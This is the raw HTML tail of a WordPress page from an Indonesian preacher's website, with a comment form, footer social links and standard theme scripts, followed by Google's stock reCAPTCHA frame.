class id=email name=email placeholder=Email:* type=text value size=30  aria-required=true><div
class=td-warning-email-error>You have entered an incorrect email address!</div><div
class=td-warning-email>Please enter your email address here</div></div><div
class="comment-form-input-wrap td-form-url">
<input
class id=url name=url placeholder=Website: type=text value size=30></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes><label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Post Comment"> <input
type=hidden name=comment_post_ID value=239 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=125><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div></div><div
class="td-pb-span4 td-main-sidebar" role=complementary><div
class=td-ss-main-sidebar></div></div></div></div></div><div
class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div
class=td-instagram-user><h4 class="td-footer-instagram-title">
Follow us on Instagram <a
class=td-footer-instagram-user-link href=https://www.instagram.com/harmantajang target=_blank>@harmantajang</a></h4></div><div
class="td_block_wrap td_block_instagram tdi_5 td-pb-border-top td_block_template_4"  data-td-block-uid=tdi_5 ><style>/*<![CDATA[*/.td-instagram-element{position:relative;float:left;}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center;}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;}.td-instagram-element:hover a:before{opacity:.4;}.td-instagram-element:hover a:after{opacity:.1;}.td-images-on-row-1 .td-instagram-element{width:100%;}.td-images-on-row-2 .td-instagram-element{width:50%;}.td-images-on-row-3 .td-instagram-element{width:33.33333333%;}.td-images-on-row-4 .td-instagram-element{width:25%;}.td-images-on-row-5 .td-instagram-element{width:20%;}.td-images-on-row-6 .td-instagram-element{width:16.66666667%;}.td-images-on-row-7 .td-instagram-element{width:14.285714285714%;}.td-images-on-row-8 .td-instagram-element{width:12.5%;}.td-image-gap-2{margin:0 -2px;}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px;}.td-image-gap-5{margin:0 -5px;}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px;}.td_block_instagram .td-video-play-ico{pointer-events:none;}.td_block_instagram .td-icon-insta-carousel{left:50%;}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px;}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left;}.td-instagram-profile-image img{display:block;}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center;}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000;}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all .2s ease 0s;transition:all .2s ease 0s;}.td-instagram-button:hover{border-color:#ccc;text-decoration:none !important;}.td-instagram-user{font-size:15px;font-weight:600;}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec);}.td-instagram-user a:hover{text-decoration:none !important;}.td-instagram-followers span{font-weight:600;}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px;}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px;}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px;}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px;}body .tdi_5 .td-instagram-element:hover:before{opacity:0;}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%;}.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%;}.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px;}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none;}.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0;}}/*]]>*/</style><div
class=td-block-title-wrap></div><div
id=tdi_5 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div><div
class="tdc-footer-wrap "><div
class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 "><div
class=td-container><div
class=td-pb-row><div
class=td-pb-span12></div></div><div
class=td-pb-row><div
class=td-pb-span12><div
class=td-footer-info><div
class=footer-logo-wrap><a
href=https://harmantajang.com/ ><img
class=td-retina-data src=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang-white_1.png data-retina=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang-white_1.png alt="Harman Tajang" title="Harman Tajang"  width=166 height=87></a></div><div
class=footer-text-wrap>Harmantajang.id adalah website resmi Ustadz Harman Tajang, Lc. M.H.I. Berisi konten-konten islami berupa artikel, video dan gambar serta info kegiatan rutin Ustadz Harman Tajang.
Diperkenankan untuk mengambil konten dalam website ini, namun tetap mencamtukan sumber: www.harmantajang.id<div
class=footer-email-wrap>Contact us: <a href="/cdn-cgi/l/email-protection#ea828b98878b849e8b808b848dd3d3aa8d878b8386c4898587"><span class="__cf_email__" data-cfemail="ee868f9c838f809a8f848f8089d7d7ae89838f8782c08d8183">[email&#160;protected]</span></a></div></div><div
class="footer-social-wrap td-social-style-2">
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/ustadzharmantajang/ title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
<span
style="display: none">Facebook</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.instagram.com/harmantajang/ title=Instagram>
<i
class="td-icon-font td-icon-instagram"></i>
<span
style="display: none">Instagram</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://soundcloud.com/harmantajang/ title=Soundcloud>
<i
class="td-icon-font td-icon-soundcloud"></i>
<span
style="display: none">Soundcloud</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://t.me/ustadazharmantajang title=Telegram>
<i
class="td-icon-font td-icon-telegram"></i>
<span
style="display: none">Telegram</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/harman_tajang title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
<span
style="display: none">Twitter</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://bit.ly/harmantajang title=Youtube>
<i
class="td-icon-font td-icon-youtube"></i>
<span
style="display: none">Youtube</span>
</a>
</span></div></div></div></div></div></div><div
class="td-sub-footer-container td-container-wrap "><div
class=td-container><div
class=td-pb-row><div
class="td-pb-span td-sub-footer-menu"></div><div
class="td-pb-span td-sub-footer-copy">
&copy; Developed & Managed by Infokom MIM</div></div></div></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type=speculationrules></script> 
<style type=text/css media=screen>.td-scroll-up .td-hide-scroll-up-on-mob{display:none;}</style> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.7" id=td-site-min-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.7" id=tdPostImages-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.7" id=tdSmartSidebar-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.7" id=tdSocialSharing-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.7" id=tdModalPostImages-js></script> <script type=text/javascript src="https://harmantajang.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id=comment-reply-js async=async data-wp-strategy=async></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b089d95615dd8e22e80845576af6b5b5" id=tdb_js_files_for_front-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.7" id=tdMenu-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.7" id=tdAjaxSearch-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.7" id=tdLoadingBox-js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_instagram"]</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d995ec55edb4b5fb4d1985529efd6d2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eP4zuSm5cWhm3RVuAloT0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766455674042');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>